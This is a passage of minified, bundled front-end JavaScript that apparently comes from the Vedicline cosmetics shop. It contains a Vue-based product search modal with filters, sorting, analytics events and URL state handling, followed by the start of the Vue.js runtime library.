h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=u(n(4)),i=u(n(6)),o=u(n(13)),a=u(n(14)),s=u(n(15)),c=u(n(16));function u(e){return e&&e.__esModule?e:{default:e}}document.addEventListener("DOMContentLoaded",function(e){var t=new c.default(st_app_id,st_app_read_token),n=new a.default("gtag","prod","UA-59278095-1"),u=window.location.protocol+"//"+window.location.host,l=new i.default(u),f=s.default.noConflict();jQuery("#searchModalContainer").insertBefore(".main-page-wrapper"),f.config({cancellation:!0});var p=new r.default({el:"#searchModalContainer",directives:{},data:{myState:[],selectedField:"_categories",activeCurrencyDiscountedPrice:void 0,activeCurrencyPrice:void 0,activeCurrency:"INR",includeOut:!1,activeImage:void 0,bestSellers:[],showMobileSort:!1,errorEncountered:!1,sortShow:!1,currentTitle:"",currencySymbol:"₹",responseTime:-1,isOpen:!1,results:[],totalHits:-1,query:"",currency:"Rs.",loader:!0,pageSize:12,currentRequest:void 0,resultsEnd:!1,scrollVal:0,filterCount:0,currOffset:0,onFocusScroll:0,filters:[{title:"Collections",field:"post_categories",type:"textFacet",isOpen:!0,values:[],selected:[],onTop:!0},{title:"Concern",field:"product_tag",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Size",field:"size",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Discount",field:"discount_percentage",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Price",field:"discounted_price",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1}],sorts:[{label:"Relevance",field:"",active:!0},{label:"Price (Low to High)",field:"discounted_price",active:!1},{label:"Price (High to Low)",field:"-discounted_price",active:!1},{label:"Date (New to Old)",field:"-post_date",active:!1},{label:"Date (Old to New)",field:"post_date",active:!1}],sortLabel:"Relevance",inputBox:jQuery('input[name="s"]'),showMobileFilter:!1,isSearchPage:!1,backToTop:!1,beforeSearchPage:window.location.href,includeOutOfStock:!1},methods:{search:function(e){t.fields("id","post_title","post_url","post_image","price","discounted_price","discount_percentage","gallery_image","variations","product_type").skip(e).count(this.pageSize).filter().textFacets("post_categories","size","product_tag").facetCount(99).numericFacets("discount_percentage",[{min:10,max:100,minInclusive:!0,maxInclusive:!0},{min:20,max:100,minInclusive:!0,maxInclusive:!0},{min:30,max:100,minInclusive:!0,maxInclusive:!0},{min:40,max:100,minInclusive:!0,maxInclusive:!0},{min:50,max:100,minInclusive:!0,maxInclusive:!0},{min:60,max:100,minInclusive:!0,maxInclusive:!0},{min:70,max:100,minInclusive:!0,maxInclusive:!0},{min:80,max:100,minInclusive:!0,maxInclusive:!0},{min:90,max:100,minInclusive:!0,maxInclusive:!0}]).numericFacets("discounted_price",[{min:0,max:250,minInclusive:!0,maxInclusive:!0},{min:251,max:500,minInclusive:!0,maxInclusive:!0},{min:501,max:1e3,minInclusive:!0,maxInclusive:!0},{min:1001,max:1500,minInclusive:!0,maxInclusive:!0},{min:1501,max:2e3,minInclusive:!0,maxInclusive:!0},{min:2001,max:3e3,minInclusive:!0,maxInclusive:!0},{min:3001,max:1e5,minInclusive:!0,maxInclusive:!0}]);var n="catalog_visibility = visible AND stock_status = instock";p.currOffset=e,p.filterCount=0,""!==this.sortField&&t.sort(this.sortField),p.filters.forEach(function(e){"textFacet"===e.type&&e.selected.length>0?(t.textFacetFilters(e.field,e.selected),p.filterCount+=e.selected.length):"numericFacet"===e.type&&e.selected.length>0?(e.selected.forEach(function(n){t.numericFacetFilters(e.field,n[0],n[1])}),p.filterCount+=e.selected.length):"singleStatic"===e.type&&e.selected.length>0&&(n="catalog_visibility = visible",p.filterCount+=e.selected.length)}),n.trim().length>0&&t.filter(n),void 0!==p.currentRequest&&p.currentRequest.isPending()&&p.currentRequest.cancel(),p.currentRequest=f.resolve().then(function(e){return t.search(p.query.trim(),st_collection_id)}),p.currentRequest.then(function(t){if(void 0===t||null===t)throw new Error("Something Went Wrong");p.errorEncountered=!1,p.loader=!1,p.responseTime=t.responseTime,p.totalHits=t.totalHits,0===e?(p.scrollVal=0,p.results=[],jQuery("#st-scroll").scrollLeft(0),jQuery(".filter-list-container,.filter-list-desktop,.filter-container").scrollTop(0),window.scrollY>250&&(setTimeout(function(){p.goToTop()},100),setTimeout(function(){p.onFocusScroll=window.scrollY},500)),p.results=t.results):p.results=p.results.concat(t.results),p.resultsEnd=p.results.length>0&&p.results.length===p.totalHits,p.filters.filter(function(e){return!e.isStatic}).forEach(function(e){if("singleStatic"!==e.type){e.values.length=0;var n=t.textFacets[e.field];if(void 0!==n&&null!==n&&n.length>0&&(n.forEach(function(t){e.values.push({name:t.label,count:t.value})}),"size"===e.field)){var r=function(t){var n=e.values.find(function(e){return e.name===t});void 0!==n&&(e.values.splice(e.values.indexOf(n),1),e.values.push(n))};r("50ml"),r("100ml"),r("120ml"),r("150ml"),r("200ml"),r("250ml"),r("300ml"),r("400ml"),r("500ml")}var i=t.numericFacets[e.field];void 0!==i&&null!==i&&i.length>0&&i.forEach(function(t){t.count>0&&e.values.push({min:t.min.toString(),max:t.max.toString(),count:t.count})})}})}).catch(function(e){console.error(e),p.errorEncountered=!0,p.loader=!1,p.goToTop()})},loadMore:function(){if(p.isOpen){if(void 0!==p.currentRequest&&p.currentRequest.isPending())return;p.search(p.currOffset+p.pageSize)}},getFilterCurrency:function(e){return Math.round(Currency.convert(e,"INR",p.activeCurrency))},breadCrumbScroll:function(e){var t=0;parent=jQuery("#st-scroll");var n=parseInt(e,10);if(0===t){t=1;var r=parent.scrollLeft()+700*n;parent.animate({scrollLeft:r},"slow")}clearInterval(t),t=0},pushQuery:function(){var e=l.withQuery(p.query).currentUrl;n.recordQuery(p.query),p.isOpen&&history.pushState(e,"query",e)},init:function(){var e=window.location.href;if(e.includes("/st-search")){p.inputBox.val(p.query),jQuery(".main-page-wrapper").hide(),jQuery("body").addClass("searchtap"),p.isSearchPage=!0,p.isOpen=!0;var t=l.parseUrl(e),r=t.query;null!==r&&void 0!==r&&""!==r?(p.query=r,document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("direct"),p.inputBox.val(p.query),!0===jQuery.isEmptyObject(t.filters)&&""===t.sort||p.pushQuery()):console.log(e);var i=t.sort;i&&(p.sortLabel=p.sorts.find(function(e){return e.field===i}).label,p.sorting(p.sortLabel));var o=t.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){if(e.title===t)if("textFacet"===e.type||"singleStatic"===e.type)e.selected=o[t].map(function(e){return decodeURIComponent(e)});else if("numericFacet"===e.type){var n=!0,r=!1,i=void 0;try{for(var a,s=o[t][Symbol.iterator]();!(n=(a=s.next()).done);n=!0){var c=a.value;e.selected.push(c.replace(/ /g,"").split("-"))}}catch(e){r=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}}else e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1})}),p.pushFilter()}p.search(0),window.addEventListener("load",function(){setTimeout(function(){p.goToTop()},300)},!1)}else p.inputBox.val()&&p.inputBox.val("")},pushFilter:function(e){var t=[];t=void 0===e?p.filters.filter(function(e){return e.selected.length>0}):p.filters.filter(function(t){return t.selected.length>0&&t.field!==e}),l.clear();var n=void 0,r="";t.length>0?t.forEach(function(e){"numericFacet"===e.type?n=l.withNumericFilters(e.title,e.selected):"textFacet"===e.type?n=l.withFilters(e.title,e.selected.map(function(e){return encodeURIComponent(e)})):(p.includeOutOfStock=!p.includeOutOfStock,n=l.withFilters(e.title,e.selected)),r=n.currentUrl}):(l.clear(),r=l.getCurrentUrl()),r=(r=r.replace(/%20/g,"+")).replace(/%2C/g,","),p.search(0),history.pushState(r,"filter",r)},clearFilters:function(e){var t=p.filterCount;if(void 0!==e)"includeOutOfStock"!==e?(p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e)):(p.includeOutOfStock=!1,p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e));else{p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear();var n=l.getCurrentUrl();history.pushState(n,"clear-filter",n),p.query.length>0&&t>0&&p.search(0)}},emptyPushedFilters:function(){p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear()},sorting:function(e){p.sortLabel=e;for(var t=0;t<p.sorts.length;t++)p.sorts[t].label===p.sortLabel?p.sorts[t].active=!0:p.sorts[t].active=!1;"Relevance"!==p.sortLabel&&n.recordSortEvent(p.sortLabel),p.search(0),p.pushSort(),p.showMobileSort=!1},pushSort:function(){var e=l.withSort(this.sortField).currentUrl;history.pushState(e,"sort",e),p.filterCount>0&&p.pushFilter()},getNotSelectedFilters:function(e){if(void 0!==p){var t=p.filters.find(function(t){return t.field===e}),n=t.values;return"textFacet"===t.type?t.selected.forEach(function(e){n=n.filter(function(t){return t.name!==e})}):"numericFacet"===t.type&&t.selected.forEach(function(e){n=n.filter(function(t){if(t.min!==e[0]&&t.max!==e[1]&&t.count>0)return t})}),n}},numberWithCommas:function(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},getSelectedCount:function(e,t){var n=p.filters.find(function(e){return e.field===t}),r=void 0;return"textFacet"===n.type?r=n.values.find(function(t){return t.name===e}):"numericFacet"===n.type&&(r=n.values.find(function(t){if(t.min===e[0]&&t.max===e[1])return t})),void 0!==r?r.count:0},filterAnalytics:function(e,t,r){!1!==r&&n.recordFilterEvent(e,t+" : "+r)},productViewed:function(e){e&&n.recordProductViewedEvent(e)},goToTop:function(){window.scroll({top:0,left:0,behavior:"smooth"})},imageModifier:function(e){if(null!==e&&void 0!==e){var t="";if(p.isDeviceMobile){t="260x";var n=e.src.lastIndexOf(".");return e.src.slice(0,n)+"_"+t.toLowerCase()+e.src.slice(n)}t="420x";var r=e.src.lastIndexOf(".");return e.src.slice(0,r)+"_"+t.toLowerCase()+e.src.slice(r)}},compareValues:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"asc";return function(n,r){if(!n.hasOwnProperty(e)||!r.hasOwnProperty(e))return 0;var i="string"==typeof n[e]?n[e].toUpperCase():n[e],o="string"==typeof r[e]?r[e].toUpperCase():r[e],a=0;return i>o?a=1:i<o&&(a=-1),"desc"===t?-1*a:a}},openModal:function(){p.isOpen||(jQuery(".main-page-wrapper").hide(),jQuery(".smile-launcher-frame").hide(),jQuery("body").addClass("searchtap"),jQuery(".announcement_mobile").css("display","none"),p.beforeSearchStartLink=window.location.href,p.isOpen=!0),p.pushQuery(),p.search(0)},closeModal:function(){!1===p.isSearchPage?(document.title="",jQuery(".main-page-wrapper").show(),jQuery(".input-close-btn").hide(),jQuery(".smile-launcher-frame").show(),jQuery("body").removeClass("searchtap"),p.results=[],p.isOpen=!1,p.emptyPushedFilters(),p.sortLabel="Relevance",p.sorts.forEach(function(e){e.active=!1}),p.sorts[0].active=!0,p.results.length=0,p.loader=!0,setTimeout(function(){history.pushState(p.beforeSearchPage,"last url",p.beforeSearchPage)},100),p.includeOutOfStock=!1,p.goToTop(),l.clearSort(),document.title=p.currentTitle):window.location.href=u}},filters:{truncate:function(e,t){return t=t||30,e.length<=t?e:e.slice(0,t-"...".length)+"..."},numberWithCommas:function(e){if(void 0!==e)return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}},computed:{getHomePageUrl:function(){return u},topFilter:function(){return this.filters.find(function(e){return e.onTop})},sortField:function(){var e=this;return this.sorts.find(function(t){return t.label===e.sortLabel}).field},isDeviceMobile:function(){return window.matchMedia("only screen and (max-width: 1024px)").matches},isDeviceIpad:function(){return window.matchMedia("only screen and (max-width: 834px)").matches}}});window.addEventListener("popstate",function(e){var t=window.location.href;if(p.isOpen&&t.includes("/st-search")){var n=l.parseUrl(e.state);p.showMobileFilter=!1;var r=n.query;null!==r&&void 0!==r&&(p.query=r,p.inputBox.val(r),l.withQuery(r));var i=n.sort;p.sortLabel=i?p.sorts.find(function(e){return e.field===i}).label:"Relevance",l.clear();var o=n.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){p.emptyPushedFilters();var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){e.title===t&&("textFacet"===e.type||"singleStatic"===e.type?e.selected=o[t].map(function(e){return decodeURIComponent(e)}):"numericFacet"===e.type?o[t].forEach(function(t){e.selected.push(t.replace(/ /g,"").split("-"))}):(e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1))})})}else p.emptyPushedFilters();n.load&&location.reload(),p.search(0)}else location.reload()}),p.currentTitle=document.title;var d=null,h=(0,o.default)(p.openModal,100);p.inputBox.focus(function(){p.onFocusScroll=window.scrollY}).submit(function(e){e.preventDefault()}).on("input",function(e){e.preventDefault(),null!=d&&clearTimeout(d),d=setTimeout(function(){d=null,p.query=jQuery(e.target).val().trim(),p.query.length>0?(document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("type"),h()):p.closeModal()},100)}),jQuery("body").on("click",function(e){jQuery(e.target).closest(".st-sorting-wrapper").length||jQuery(e.target).closest(".sort_h").length||(p.showMobileSort=!1)}),jQuery('input[name="s"]').keypress(function(e){if(13===(e.keyCode?e.keyCode:e.which))return e.preventDefault(),e.stopPropagation(),!1}),jQuery(".input-close-btn").click(function(){jQuery("input[name='searchKeyword']").val(""),setTimeout(function(){jQuery("input[name='searchKeyword']").focus()},500),p.closeModal()}),jQuery(".input-close-btn").hide(),window.addEventListener("scroll",function(){p.backToTop=window.scrollY>250,window.scrollY>p.onFocusScroll+100&&p.isDeviceMobile&&(jQuery("input[name='s']").blur(),p.onFocusScroll=window.scrollY),window.scrollY>400+p.scrollVal&&(p.totalHits>p.currOffset+p.pageSize&&p.loadMore(),p.scrollVal=window.scrollY)}),setTimeout(function(){p.init()},500)})},function(e,t,n){(function(t,n){var r;r=function(){"use strict";var e=Object.freeze({});function r(e){return null==e}function i(e){return null!=e}function o(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function s(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function l(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function d(e){var t=parseFloat(e);return isNaN(t)?e:t}function h(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=h("slot,component",!0),y=h("key,ref,slot,slot-scope,is");function m(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function g(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var w=/-(\w)/g,C=b(function(e){return e.replace(w,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),x=/\B([A-Z])/g,S=b(function(e){return e.replace(x,"-$1").toLowerCase()}),T=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function j(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function F(e,t){for(var n in t)e[n]=t[n];return e}function E(e){for(var t={},n=0;n<e.length;n++)e[n]&&F(t,e[n]);return t}function O(e,t,n){}var A=function(e,t,n){return!1},R=function(e){return e};function $(e,t){if(e===t)return!0;var n=s(e),r=s(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return $(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),c=Object.keys(t);return a.length===c.length&&a.every(function(n){return $(e[n],t[n])})}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if($(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var L="data-server-rendered",N=["component","directive","filter"],D=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:A,isReservedAttr:A,isUnknownElement:A,getTagNamespace:O,parsePlatformTagName:R,mustUseProp:A,async:!0,_lifecycleHooks:D},M=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B,H=new RegExp("[^"+M.source+".$_\\d]"),V="__proto__"in{},Q="undefined"!=typeof window,z="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=z&&WXEnvironment.platform.toLowerCase(),G=Q&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,X=G&&G.indexOf("edge/")>0,Y=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===W),Z=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(Q)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var re=function(){return void 0===B&&(B=!Q&&!z&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),B},ie=Q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function oe(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,se="undefined"!=typeof Symbol&&oe(Symbol)&&"undefined"!=typeof Reflect&&oe(Reflect.ownKeys);ae="undefined"!=typeof Set&&oe(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,le=function(){this.id=ue++,this.subs=[]};le.prototype.addSub=function(e){this.subs.push(e)},le.prototype.removeSub=function(e){m(this.subs,e)},le.prototype.depend=function(){le.target&&le.target.addDep(this)},le.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},le.target=null;var fe=[];function pe(e){fe.push(e),le.target=e}function de(){fe.pop(),le.target=fe[fe.length-1]}var he=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(he.prototype,ve);var ye=function(e){void 0===e&&(e="");var t=new he;return t.text=e,t.isComment=!0,t};function me(e){return new he(void 0,void 0,void 0,String(e))}function _e(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var ge=Array.prototype,be=Object.create(ge);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=ge[e];U(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var we=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var xe=function(e){var t;this.value=e,this.dep=new le,this.vmCount=0,U(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];U(e,o,t[o])}}(e,be,we),this.observeArray(e)):this.walk(e)};function Se(e,t){var n;if(s(e)&&!(e instanceof he))return g(e,"__ob__")&&e.__ob__ instanceof xe?n=e.__ob__:Ce&&!re()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new xe(e)),t&&n&&n.vmCount++,n}function Te(e,t,n,r,i){var o=new le,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var u=!i&&Se(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return le.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!c||(c?c.call(e,t):n=t,u=!i&&Se(t),o.notify())}})}}function je(e,t,n){if(Array.isArray(e)&&l(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Te(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Fe(e,t){if(Array.isArray(e)&&l(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||g(e,t)&&(delete e[t],n&&n.dep.notify())}}xe.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Te(e,t[n])},xe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Se(e[t])};var Ee=q.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=se?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],g(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):je(e,n,i));return e}function Ae(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Re(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function $e(e,t,n,r){var i=Object.create(e||null);return t?F(i,t):i}Ee.data=function(e,t,n){return n?Ae(e,t,n):t&&"function"!=typeof t?e:Ae(e,t)},D.forEach(function(e){Ee[e]=Re}),N.forEach(function(e){Ee[e+"s"]=$e}),Ee.watch=function(e,t,n,r){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in F(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ee.props=Ee.methods=Ee.inject=Ee.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return F(i,e),t&&F(i,t),i},Ee.provide=Ae;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?F({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)g(e,o)||s(o);function s(r){var i=Ee[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Le(e,t,n,r){if("string"==typeof n){var i=e[t];if(g(i,n))return i[n];var o=C(n);if(g(i,o))return i[o];var a=k(o);return g(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ne(e,t,n,r){var i=t[e],o=!g(n,e),a=n[e],s=Ue(Boolean,i.type);if(s>-1)if(o&&!g(i,"default"))a=!1;else if(""===a||a===S(e)){var c=Ue(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(g(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var u=Ce;ke(!0),Se(a),ke(u)}return a}var De=/^\s*function (\w+)/;function qe(e){var t=e&&e.toString().match(De);return t?t[1]:""}function Me(e,t){return qe(e)===qe(t)}function Ue(e,t){if(!Array.isArray(t))return Me(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Me(t[n],e))return n;return-1}function Be(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ve(e,r,"errorCaptured hook")}}Ve(e,t,n)}finally{de()}}function He(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&f(o)&&!o._handled&&(o.catch(function(e){return Be(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){Be(e,r,i)}return o}function Ve(e,t,n){if(q.errorHandler)try{return q.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Qe(t,null,"config.errorHandler")}Qe(e,t,n)}function Qe(e,t,n){if(!Q&&!z||"undefined"==typeof console)throw e;console.error(e)}var ze,We=!1,Ge=[],Ke=!1;function Je(){Ke=!1;var e=Ge.slice(0);Ge.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&oe(Promise)){var Xe=Promise.resolve();ze=function(){Xe.then(Je),Y&&setTimeout(O)},We=!0}else if(K||"undefined"==typeof MutationObserver||!oe(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ze=void 0!==n&&oe(n)?function(){n(Je)}:function(){setTimeout(Je,0)};else{var Ye=1,Ze=new MutationObserver(Je),et=document.createTextNode(String(Ye));Ze.observe(et,{characterData:!0}),ze=function(){Ye=(Ye+1)%2,et.data=String(Ye)},We=!0}function tt(e,t){var n;if(Ge.push(function(){if(e)try{e.call(t)}catch(e){Be(e,t,"nextTick")}else n&&n(t)}),Ke||(Ke=!0,ze()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!s(t)||Object.isFrozen(t)||t instanceof he)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return He(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)He(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,i,a,s){var c,u,l,f;for(c in e)u=e[c],l=t[c],f=it(c),r(u)||(r(l)?(r(u.fns)&&(u=e[c]=ot(u,s)),o(f.once)&&(u=e[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,e[c]=l));for(c in t)r(e[c])&&i((f=it(c)).name,t[c],f.capture)}function st(e,t,n){var a;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),m(a.fns,c)}r(s)?a=ot([c]):i(s.fns)&&o(s.merged)?(a=s).fns.push(c):a=ot([s,c]),a.merged=!0,e[t]=a}function ct(e,t,n,r,o){if(i(t)){if(g(t,n))return e[n]=t[n],o||delete 